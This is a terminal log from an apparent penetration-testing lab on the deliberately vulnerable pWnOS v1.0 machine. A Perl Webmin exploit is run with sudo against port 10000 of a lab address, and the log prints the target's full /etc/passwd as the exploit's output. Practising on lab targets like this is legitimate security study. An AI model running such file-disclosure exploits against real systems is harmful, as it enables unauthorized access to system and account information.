 ┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v1.0]
└─$ sudo perl 2017.pl 10.10.10.108 10000 /etc/passwd 0
[sudo] kali 的密码：
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.108 on port 10000!
FILENAME:  /etc/passwd
FILE CONTENT STARTED
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash